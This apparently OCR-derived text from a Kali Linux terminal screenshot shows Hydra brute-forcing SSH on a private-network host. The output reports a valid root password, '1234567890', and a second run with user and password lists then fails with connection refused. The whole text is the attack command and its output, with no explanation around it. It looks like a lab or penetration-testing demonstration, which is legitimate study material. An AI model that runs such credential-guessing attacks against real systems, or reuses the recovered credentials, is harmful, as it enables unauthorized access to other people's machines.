 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-17 19:07:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.1.71:22/
[22][ssh] host: 192.168.1.71   login: root   password: 1234567890
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-17 19:07:45
┌──(root㉿ kali)-[~]
└─# hydra -L users.txt -P pass.txt 192.168.1.71 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-17 19:08:13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.1.71:22/
[ERROR] could not connect to ssh://192.168.1.71:22 - Connection refused
┌──(root㉿ kali)-[~]
└─#